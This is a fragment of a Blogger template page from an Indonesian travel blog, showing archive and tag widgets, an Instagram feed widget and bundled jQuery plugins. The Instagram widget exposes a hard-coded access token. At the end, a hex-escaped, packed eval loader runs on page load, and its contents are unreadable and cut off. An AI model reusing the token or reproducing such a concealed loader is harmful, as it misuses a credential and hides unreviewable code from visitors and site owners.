<a class='post-count-link' href='https://www.writravelicious.com/2012/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2012/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2012/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(46)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2011/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2011/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2011/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2011/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2011/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2011/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2011/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(105)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2010/11/'>
November
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2010/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2010/09/'>
September
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2010/08/'>
Agustus
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2010/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2010/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2010/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2010/04/'>
April
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2010/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(20)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2009/09/'>
September
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2009/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2009/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2009/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2009/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2009/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2008/'>
2008
</a>
<span class='post-count' dir='ltr'>(44)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2008/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2008/11/'>
November
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.writravelicious.com/2008/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (c)'><div class='widget PopularPosts' data-version='1' id='PopularPosts3'>
<h2>Recent Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.writravelicious.com/2014/02/peta-kesultanan-demak.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhaORWBC4oiutVlEkI_9vAGa2Xr9pOhJZaTNg3SdCx4y5uM9jpTPvC2LKbuEoglR59W2oT0Vcpy6CPWj0fNJ_zwZKr01noNXasdQI6eKnX-RJ7TB4PuC11AChz21rLF8QD2-Xo1AqXYJ9s/w72-h72-p-k-no-nu/tuntang-1160x543.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.writravelicious.com/2014/02/peta-kesultanan-demak.html'>Peta Kesultanan Demak</a></div>
<div class='item-snippet'> Kerajaan Demak adalah kerajaan Islam pertama di Jawa dan ada sesudah era Kerajaan Majapahit. Sebagian raja Demak adalah turunan raja-raja M...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.writravelicious.com/2010/03/mengalah-bukan-berarti-kalah.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEinFroCeMoYfA4ebbVIqoeWqnGdM3opCJIqxwyeFT-aBGAn1a6vupvS7CMvOcx1BXS73srBkj9-5n_U6pdnGD0qIBgCy9b-yFAXuFlqvFZvZ5njfSl7gitC8Kx6aul58U_qsdES2vKSj2-a/w72-h72-p-k-no-nu/BaehNb3CAAAWt06.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.writravelicious.com/2010/03/mengalah-bukan-berarti-kalah.html'>mengalah bukan berarti kalah</a></div>
<div class='item-snippet'>Mengalah bukan berarti kalah...  karena ada besar hati di dalamnya...  karena ada berani untuk bisa melakukannya...   Mengalah bukan berarti...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.writravelicious.com/2012/01/cerpen-kaos-kaki-dimuat-di-majalah.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2IthCtwCVrck3B-HroyaNQ4XdGJLr2OUhQqMGt5HR5kXgYG6sZyWUOU24gTLuPXQ_GUokplhaMMTyyfTPe-n4FEhXkrXg1JLWlFBicHdmew7sLtRQvqr-NQsbzyUwMOcE3qWT5rY2s5VG/w72-h72-p-k-no-nu/fotohaji.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.writravelicious.com/2012/01/cerpen-kaos-kaki-dimuat-di-majalah.html'>[cerpen] Kaos Kaki (dimuat di majalah Annida -Januari 2012)</a></div>
<div class='item-snippet'>KAOS KAKI  By Dian Nafi   &#8220;Haji itu harus dengan uang yang halal&#8221;  Kata-kata itu terngiang di benakku.  Aku memandangi kaos kaki basah yang ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList9'>
<h2>Events</h2>
<div class='widget-content'>
<ul>
<li><a href='https://www.hasfa.co.id/2022/03/gratitude-journal-2022.html'>2022</a></li>
<li><a href='https://www.hasfa.co.id/2021/02/gratitude-journal-2021-dnevents.html'>2021</a></li>
<li><a href='https://www.hybridwriterpreneur.com/2020/04/gratitude-jurnal-dnevents-2020.html'>2020</a></li>
<li><a href='https://www.hybridwriterpreneur.com/2019/08/gratitude-journal-dnevents-2019.html'>2019</a></li>
<li><a href='https://www.hybridwriterpreneur.com/2019/08/gratitude-jurnal-dnevents-2018.html'>2018</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Tags</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.writravelicious.com/search/label/Hotel'>Hotel</a>
<span class='label-count' dir='ltr'>(21)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.writravelicious.com/search/label/abroad'>abroad</a>
<span class='label-count' dir='ltr'>(24)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.writravelicious.com/search/label/arsitektur'>arsitektur</a>
<span class='label-count' dir='ltr'>(37)</span>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.writravelicious.com/search/label/nusantara'>nusantara</a>
<span class='label-count' dir='ltr'>(8)</span>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.writravelicious.com/search/label/restoran'>restoran</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.writravelicious.com/search/label/soul%20travel'>soul travel</a>
<span class='label-count' dir='ltr'>(26)</span>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.writravelicious.com/search/label/travel'>travel</a>
<span class='label-count' dir='ltr'>(82)</span>
</span>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='insta-wrap'>
<div class='featureinsta section' id='Instagram Widget'><div class='widget HTML' data-version='1' id='HTML208'>
<h2 class='title'>@diannafi</h2>
<div class='widget-content'>
<div id='instafeed'/>
<script type='text/javascript'>//<![CDATA[
var feed = new Instafeed({
 get: 'user',
 userId: diannafi,
  limit:6,
  sortBy:'random',
accessToken: '4578212267.1677ed0.1c160e2835fd4d33888b0175d44bdf9d',
template: '<li><a href="{{link}}" target="_blank"><img src="{{image}}" /><div class="insta-likes"><div style="display: table; vertical-align: middle; height: 100%; width: 100%;"><span style="display: table-cell; vertical-align: middle; height: 100%; width: 100%;">{{likes}} <i class="fa fa-heart"></i><br/>{{comments}} <i class="fa fa-comment"></i></span></div></div></a></li>',
 resolution: 'standard_resolution'
 });
 feed.run();
//]]>
</script></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                       Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ffbd2f;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

/*
* jquery-match-height 0.7.0 by @liabru
* http://brm.io/jquery-match-height/
* License MIT
*/
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});


// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

var _RyMOcE= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x75\x3d\x5b\x22\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x69\x